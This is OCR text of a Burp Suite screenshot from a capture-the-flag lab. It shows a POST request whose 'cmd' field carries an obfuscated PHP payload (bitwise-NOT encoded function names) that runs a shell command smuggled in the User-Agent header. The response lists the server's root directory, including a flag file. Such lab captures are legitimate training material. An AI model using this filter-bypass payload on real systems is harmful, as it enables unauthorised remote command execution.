 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://bfc81929-416f-4330-8ecd-c4f53dd04910.node3.buuoj.cn ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: bfc81929-416f-4330-8ecd-c4f53dd04910.node3.buuoj.cn
3 Content-Length: 121
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bfc81929-416f-4330-8ecd-c4f53dd04910.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: ls /
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer:
http://bfc81929-416f-4330-8ecd-c4f53dd04910.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=f496fcb42f3015e1b56b877ebbb3cb06
14 Connection: close
15
16 cmd=
[~%8C%86%8C%8B%9A%92][!%aa]([~%91%9A%87%8B][!%aa]([~%98%9A%8B%9E%9
3%93%97%9A%9E%9B%9A%8D%8C][!%aa]()));&code=10424652
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 31 Jan 2021 08:27:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 X-Powered-By: PHP/7.2.25
11 Content-Length: 107
12
13 bin
14 boot
15 dev
16 etc
17 f1111114gggggg
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 run.sh
28 sbin
29 srv
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
421 bytes | 72 millis